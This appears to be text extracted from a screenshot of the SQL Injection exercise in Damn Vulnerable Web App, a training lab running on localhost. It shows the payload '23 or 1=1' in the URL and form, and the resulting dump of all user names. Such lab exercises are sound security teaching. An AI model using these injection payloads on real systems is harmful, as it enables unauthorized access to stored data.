 Tools Help
http://localhost:8080/dvwa/vulnerabilities/sqli/?id=23+or+1%3D1&Submit=Submit#
ed Latest Headlines
isi.deterlab.net - Experime... Damn Vulnerable Web App...
Damn Vulnerable Web App
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
23 or 1=1 Submit
ID: 23 or 1=1
First name: admin
Surname: admin
ID: 23 or 1=1
First name: Gordon
Surname: Brown
ID: 23 or 1=1
First name: Hack
Surname: Me
ID: 23 or 1=1
First name: Pablo
Surname: Picasso
ID: 23 or 1=1
First name: bob
Surname: smith